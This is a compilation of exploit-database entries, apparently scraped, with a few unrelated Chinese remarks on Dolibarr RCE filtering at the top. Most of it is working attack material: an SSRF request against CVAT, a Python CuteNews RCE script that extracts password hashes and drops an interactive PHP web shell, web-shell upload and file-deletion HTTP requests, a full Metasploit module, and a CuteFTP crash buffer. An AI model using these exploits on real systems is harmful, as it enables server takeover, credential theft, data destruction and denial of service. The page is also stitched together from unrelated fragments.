
这样就会走入下面的这个判断,看注释这里的正则就是为了防止RCE而设计的

一个是dol_eval函数的加强,这里forbiddenphpfunctions里添加了verifCond函数,直接禁止了verifCond的执行,但是不太懂这有啥意义hhh
#Exploit Title: CVAT 2.0 - SSRF (Server Side Request Forgery)
#Exploit Author: Emir Polat
#Vendor Homepage: https://github.com/opencv/cvat
#Version: < 2.0.0
#Tested On: Version 1.7.0 - Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-122-generic x86_64)
#CVE: CVE-2022-31188
# Description:
#CVAT is an opensource interactive video and image annotation tool for computer vision. Versions prior to 2.0.0 were found to be subject to a Server-side request forgery (SSRF) vulnerability.
#Validation has been added to urls used in the affected code path in version 2.0.0. Users are advised to upgrade.
POST /api/v1/tasks/2/data HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: application/json, text/plain, */*
Accept-Language:en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Token 06d88f739a10c7533991d8010761df721b790b7
X-CSRFTOKEN:65s9UwX36e9v8FyiJi0KEzgMigJ5pusEK7dU4KSqgCajSBAYQxKDYCOEVBUhnIGV
Content-Type: multipart/form-data; boundary=-----------------------------251652214142138553464236533436
Content-Length: 569
Origin: http://localhost:8080
Connection: close
Referer:http://localhost:8080/tasks/create
Cookie: csrftoken=65s9UwX36e9v8FyiJi0KEzgMigJ5pusEK7dU4KSqgCajSBAYQxKDYCOEVBUhnIGv; sessionid=dzks19fhlfan8fgq0j8j5toyrh49dned
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------251652214142138553464236533436
Content-Disposition: form-data; name="remote files[0]"
http://localhost:8081
-----------------------------251652214142138553464236533436
Content-Disposition: form-data; name=" image quality"
170
-----------------------------251652214142138553464236533436
Content-Disposition: form-data; name="use zip chunks"
true
-----------------------------251652214142138553464236533436
Content-Disposition: form-data; name="use cache"
true
-----------------------------251652214142138553464236533436--
# Exploit Title: CuteNews 2.1.2 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-09-10
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://cutephp.com/cutenews/downloading.php
# Software Link: https://cutephp.com/cutenews/downloading.php
# Version: CuteNews 2.1.2
# Tested on: Ubuntu 20.04, CuteNews 2.1.2
# CVE : CVE-2019-11447
#! /bin/env python3
import requests
from base64 import b64decode
import io
import re
import string
import random
import sys
banner = """
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
"""
print (banner)
print ("[->] Usage python3 expoit.py")
print ()
sess = requests.session()
payload = "GIF8;\n<?php system($_REQUEST['cmd']) ?>"
ip = input("Enter the URL> ")
def extract_credentials():
global sess, ip
url = f"{ip}/CuteNews/cdata/users/lines"
encoded_creds = sess.get(url).text
buff = io.StringIO(encoded_creds)
chash = buff.readlines()
if "Not Found" in encoded_creds:
print ("[-] No hashes were found skipping!!!")
return
else:
for line in chash:
if "<?php die('Direct call - access denied'); ?>" not in line:
credentials = b64decode(line)
try:
sha_hash = re.search('"pass";s:64:"(.*?)"', credentials.decode()).group(1)
print (sha_hash)
except:
pass
def register():
global sess, ip
userpass = "".join(random.SystemRandom().choice(string.ascii_letters + string.digits ) for _ in range(10))
postdata = {
"action" : "register",
"regusername" : userpass,
"regnickname" : userpass,
"regpassword" : userpass,
"confirm" : userpass,
"regemail" : f"{userpass}@hack.me"
}
register = sess.post(f"{ip}/CuteNews/index.php?register", data = postdata, allow_redirects = False)
if 302 == register.status_code:
print (f"[+] Registration successful with username: {userpass} and password: {userpass}")
else:
sys.exit()
def send_payload(payload):
global ip
token = sess.get(f"{ip}/CuteNews/index.php?mod=main&opt=personal").text
signature_key = re.search('signature_key" value="(.*?)"', token).group(1)
signature_dsi = re.search('signature_dsi" value="(.*?)"', token).group(1)
logged_user = re.search('disabled="disabled" value="(.*?)"', token).group(1)
print (f"signature_key: {signature_key}")
print (f"signature_dsi: {signature_dsi}")
print (f"logged in user: {logged_user}")
files = {
"mod" : (None, "main"),
"opt" : (None, "personal"),
"__signature_key" : (None, f"{signature_key}"),
"__signature_dsi" : (None, f"{signature_dsi}"),
"editpassword" : (None, ""),
"confirmpassword" : (None, ""),
"editnickname" : (None, logged_user),
"avatar_file" : (f"{logged_user}.php", payload),
"more[site]" : (None, ""),
"more[about]" : (None, "")
}
payload_send = sess.post(f"{ip}/CuteNews/index.php", files = files).text
print("============================\nDropping to a SHELL\n============================")
while True:
print ()
command = input("command > ")
postdata = {"cmd" : command}
output = sess.post(f"{ip}/CuteNews/uploads/avatar_{logged_user}_{logged_user}.php", data=postdata)
if 404 == output.status_code:
print ("sorry i can't find your webshell try running the exploit again")
sys.exit()
else:
output = re.sub("GIF8;", "", output.text)
print (output.strip())
if __name__ == "__main__":
print ("================================================================\nUsers SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN\n================================================================")
extract_credentials()
print ("================================================================")
print()
print ("=============================\nRegistering a users\n=============================")
register()
print()
print("=======================================================\nSending Payload\n=======================================================")
send_payload(payload)
print ()
# Exploit Title: CuteNews 2.1.2 - Authenticated Arbitrary File Upload
# Date: 2020-05-12
# Author: Vigov5 - SunCSR Team
# Vendor Homepage: https://cutephp.com
# Software Link: https://cutephp.com/click.php?cutenews_latest
# Version: v2.1.2
# Tested on: Ubuntu 18.04 / Kali Linux
Description:
------------------------------------------------------------------------
In the "Media Manager" area, Users with low privileges (Editor) can bypass
file upload restrictions, resulting in arbitrary command execution.
[PoC]
--------------------------------------------------------------------------------
# Step 1. Create shell $ exiftool -Comment='<?php echo "<pre>";
system($_GET['cmd']); ?>' shell.png;
# Step 2. Upload Shell (# Minimum editor privileges)
POST /CuteNews/index.php HTTP/1.1
Host: [target]
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------15868731501112834542363527723
Content-Length: 3775
Origin: [target]
DNT: 1
Connection: close
Referer: [target]/CuteNews/index.php
Cookie: CUTENEWS_SESSION=k4rgekaj68tr9ln8j0jlme7e7h
Upgrade-Insecure-Requests: 1
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="mod"
media
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="opt"
media
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="folder"
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="CKEditorFuncNum"
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="callback"
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="style"
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="faddm"
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="imgopts"
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="__signature_key"
7ffa4c94a150c20f0c1b51036f6e4597-editor
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="__signature_dsi"
48d87ded04d15407f258c57efa3216e8
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="upload_from_inet"
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="upload_file[]"; filename="shell.png"
Content-Type: image/png
[Content Image Here ! ]
-----------------------------15868731501112834542363527723
Content-Disposition: form-data; name="upload"
Upload file(s)
-----------------------------15868731501112834542363527723--
# Step 3. Change filename shell.jpg to shell.php
POST /CuteNews/index.php HTTP/1.1
Host: [target]
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 241
Origin: [target]
DNT: 1
Connection: close
Referer: http://[target]CuteNews/index.php
Cookie: CUTENEWS_SESSION=k4rgekaj68tr9ln8j0jlme7e7h
Upgrade-Insecure-Requests: 1
mod=media&opt=media&folder=&CKEditorFuncNum=&callback=&style=&faddm=&imgopts=&__signature_key=ebdaf403dcda492fabe8f1d96399b16b-editor&__signature_dsi=27a9035f2b130dd1477ad2a37a5721da&pending=rename&ids%5B0%5D=shell.png&place%5B0%5D=shell.php
# Step 4. Execute the command with the path : http://
[target]/CuteNews/uploads/shell.php?cmd=id
# Exploit Title: CuteNews 2.1.2 - Arbitrary File Deletion
# Date: 2020-05-08
# Author: Besim ALTINOK
# Vendor Homepage: https://cutephp.com
# Software Link: https://cutephp.com/click.php?cutenews_latest
# Version: v2.1.2 (Maybe it affect other versions)
# Tested on: Xampp
# Credit: İsmail BOZKURT
# Remotely: Yes
Description:
------------------------------------------------------------------------
In the "Media Manager" area, users can do arbitrarily file deletion.
Because the developer did not use the unlink() function as secure. So, can
be triggered this vulnerability by a low user account
Arbitrary File Deletion PoC
--------------------------------------------------------------------------------
POST /cute/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 **********************************
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/cute/index.php
Cookie: CUTENEWS_SESSION=3f6a6ea7089e3a6a04b396d382308022
Upgrade-Insecure-Requests: 1
mod=media&opt=media&folder=&CKEditorFuncNum=&callback=&style=&faddm=&imgopts=&__signature_key=27966e9129793e80a70089ee1c3ebfd5-tester&__signature_dsi=0ad6659c2aa31871b0b44617cf0b1200&rm%5B%5D=../avatar.png&do_action=delete
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => "CuteNews 2.1.2 - 'avatar' Remote Code Execution",
'Description' => %q(
This module exploits a command execution vulnerability in CuteNews prior to 2.1.2.
The attacker can infiltrate the server through the avatar upload process in the profile area.
There is no realistic control of the $imgsize function in "/core/modules/dashboard.php"
Header content of the file can be changed and the control can be bypassed.
We can use the "GIF" header for this process.
An ordinary user is enough to exploit the vulnerability. No need for admin user.
The module creates a file for you and allows RCE.
),
'License' => MSF_LICENSE,
'Author' =>
[
'AkkuS <Özkan Mustafa Akkuş>', # Discovery & PoC & Metasploit module
],
'References' =>
[
['URL', 'http://pentest.com.tr/exploits/CuteNews-2-1-2-Remote-Code-Execution-Metasploit.html'],
['URL', 'http://cutephp.com'] # Official Website
],
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['Automatic', {}]],
'Privileged' => false,
'DisclosureDate' => "Apr 14 2019",
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [true, "Base CutePHP directory path", '/CuteNews']),
OptString.new('USERNAME', [true, "Username to authenticate with", 'admin']),
OptString.new('PASSWORD', [false, "Password to authenticate with", 'admin'])
]
)
end
def exec
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "uploads","avatar_#{datastore['USERNAME']}_#{@shell}") # shell url
})
end
##
# Login and cookie information gathering
##
def login(uname, pass, check)
# 1st request to get cookie
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'index.php'),
'vars_post' => {
'action' => 'dologin',
'username' => uname,
'password' => pass
}
)
cookie = res.get_cookies
# 2nd request to cookie validation
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "index.php"),
'cookie' => cookie
})
if res.code = 200 && (res.body =~ /dashboard/)
return cookie
end
fail_with(Failure::NoAccess, "Authentication was unsuccessful with user: #{uname}")
return nil
end
def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
##
# Upload malicious file // payload integration
##
def upload_shell(cookie, check)
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "index.php?mod=main&opt=personal"),
'cookie' => cookie
})
signkey = res.body.split('__signature_key" value="')[1].split('"')[0]
signdsi = res.body.split('__signature_dsi" value="')[1].split('"')[0]
# data preparation
fname = Rex::Text.rand_text_alpha_lower(8) + ".php"
@shell = "#{fname}"
pdata = Rex::MIME::Message.new
pdata.add_part('main', nil, nil, 'form-data; name="mod"')
pdata.add_part('personal', nil, nil, 'form-data; name="opt"')
pdata.add_part("#{signkey}", nil, nil, 'form-data; name="__signature_key"')
pdata.add_part("#{signdsi}", nil, nil, 'form-data; name="__signature_dsi"')
pdata.add_part('', nil, nil, 'form-data; name="editpassword"')
pdata.add_part('', nil, nil, 'form-data; name="confirmpassword"')
pdata.add_part("#{datastore['USERNAME']}", nil, nil, 'form-data; name="editnickname"')
pdata.add_part("GIF\r\n" + payload.encoded, 'image/png', nil, "form-data; name=\"avatar_file\"; filename=\"#{fname}\"")
pdata.add_part('', nil, nil, 'form-data; name="more[site]"')
pdata.add_part('', nil, nil, 'form-data; name="more[about]"')
data = pdata.to_s
res = send_request_cgi({
'method' => 'POST',
'data' => data,
'agent' => 'Mozilla',
'ctype' => "multipart/form-data; boundary=#{pdata.bound}",
'cookie' => cookie,
'uri' => normalize_uri(target_uri.path, "index.php")
})
if res && res.code == 200 && res.body =~ /User info updated!/
print_status("Trying to upload #{fname}")
return true
else
fail_with(Failure::NoAccess, 'Error occurred during uploading!')
return false
end
end
##
# Exploit controls and information
##
def exploit
unless Exploit::CheckCode::Vulnerable == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
cookie = login(datastore['USERNAME'], datastore['PASSWORD'], false)
print_good("Authentication was successful with user: #{datastore['USERNAME']}")
if upload_shell(cookie, true)
print_good("Upload successfully.")
exec
end
end
##
# Version and Vulnerability Check
##
def check
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "index.php")
})
unless res
vprint_error 'Connection failed'
return CheckCode::Unknown
end
if res.code == 200
version = res.body.split('target="_blank">CuteNews ')[1].split('</a>')[0]
if version < '2.1.3'
print_status("#{peer} - CuteNews is #{version}")
return Exploit::CheckCode::Vulnerable
end
end
return Exploit::CheckCode::Safe
end
end
##
# The end of the adventure (o_O) // AkkuS
##
CuteNews 2.0.3 Remote File Upload Vulnerability
=================================================
1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0
0 _ __ __ __ 1
1 /' \ __ /'__`\ /\ \__ /'__`\ 0
0 /\_, \ ___ /\_\/\_\ \ \ ___\ \ ,_\/\ \/\ \ _ ___ 1
1 \/_/\ \ /' _ `\ \/\ \/_/_\_<_ /'___\ \ \/\ \ \ \ \/\`'__\ 0
0 \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/ 1
1 \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\ 0
0 \/_/\/_/\/_/\ \_\ \/___/ \/____/ \/__/ \/___/ \/_/ 1
1 \ \____/ >> Exploit database separated by exploit 0
0 \/___/ type (local, remote, DoS, etc.) 1
1 1
0 [+] Site : Inj3ct0r.com 0
1 [+] Support e-mail : submit[at]inj3ct0r.com 1
0 0
1 ########################################## 1
0 I'm T0x!c member from Inj3ct0r Team 1
1 ########################################## 0
0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-1
# Exploit Title: CuteNews 2.0.3 Remote File Upload Vulnerability
# Date: [02/07/2015]
# Exploit Author: [T0x!c]
# Facebook: https://www.facebook.com/Dz.pr0s
# Vendor Homepage: [http://cutephp.com/]
# Software Link: [http://cutephp.com/cutenews/cutenews.2.0.3.zip]
# Version: [2.0.3]
# Tested on: [Windows 7]
# greetz to :Tr00n , Kha&mix , Cc0de , Ghosty , Ked ans , Caddy-dz .....
==========================================================
# Exploit :
Vuln : http://127.0.0.1/cutenews/index.php?mod=main&opt=personal
1 - Sign up for New User
2 - Log In
3 - Go to Personal options http://www.target.com/cutenews/index.php?mod=main&opt=personal
4 - Select Upload Avatar Example: Evil.jpg
5 - use tamper data & Rename File Evil.jpg to Evil.php
-----------------------------2847913122899\r\nContent-Disposition: form-data; name="avatar_file"; filename="Evil.php"\r\
6 - Your Shell : http://127.0.0.1/cutenews/uploads/avatar_Username_FileName.php
Example: http://127.0.0.1/cutenews/uploads/avatar_toxic_Evil.php
# Exploit Title: CuteFTP Mac 3.1 Denial of Service (PoC)
# Date: 2018-11-06
# Exploit Author: Yair Rodríguez Aparicio
# Vendor Homepage: https://www.globalscape.com/cuteftp
# Software Link: http://go.globalscape.com/download/cuteftp-macosx
# Version: 3.1
# Tested on: macOS High Sierra 10.13
# Steps to Produce the Crash:
# 1.- Run python code : python cute.py
# 2.- Open text.txt and copy content to clipboard
# 3.- Open CuteFTP Mac
# 4.- Clic on "Quick Connect"
# 4.- Paste clipboard on "Host", "User", "Password" and "Port"
# 5.- click on "Run"
# 6.- Crashed!
buffer = "\x41" * 2000
f = open("text.txt", "w")
f.write(buffer)
f.close()




